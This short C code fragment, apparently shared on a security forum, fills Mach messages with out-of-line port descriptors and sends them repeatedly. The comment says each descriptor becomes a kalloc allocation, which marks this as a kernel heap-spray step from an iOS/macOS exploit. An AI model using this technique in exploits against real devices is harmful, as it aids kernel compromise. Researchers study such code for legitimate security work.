 // Populate the message. Each OOL ports descriptor will be a kalloc.
msg->header.msgh_bits = MACH_MSGH_BITS_SET(MACH_MSG_TYPE_MAKE_SEND, 0, 0, MACH_MSGH_BITS_COMPLEX);
msg->header.msgh_remote_port = holding_port;
msg->header.msgh_size = (mach_msg_size_t) message_size;
msg->header.msgh_id = 'ools';
msg->body.msgh_descriptor_count = (mach_msg_size_t) ool_count;
mach_msg_ool_ports_descriptor_t ool_descriptor = {};
ool_descriptor.type = MACH_MSG_OOL_PORTS_DESCRIPTOR;
ool_descriptor.address = (void *) ool_ports;
ool_descriptor.count = (mach_msg_size_t) port_count;
ool_descriptor.deallocate = FALSE;
ool_descriptor.copy = MACH_MSG_PHYSICAL_COPY;
ool_descriptor.disposition = ool_disposition;
for (size_t i = 0; i < ool_count; i++) {
msg->ool_ports[i] = ool_descriptor;
}
// Send the messages.
size_t messages_sent = 0;
for (; messages_sent < message_count; messages_sent++) {
kern_return_t kr = mach_msg(
&msg->header,
MACH_SEND_MSG | MACH_MSG_OPTION_NONE,
(mach_msg_size_t) message_size,
0,
MACH_PORT_NULL,
MACH_MSG_TIMEOUT_NONE,
MACH_PORT_NULL);
if (kr != KERN_SUCCESS) {
ERROR("%s returned %d: %s", "mach_msg", kr, mach_error_string(kr));
break;
}
}
先知社区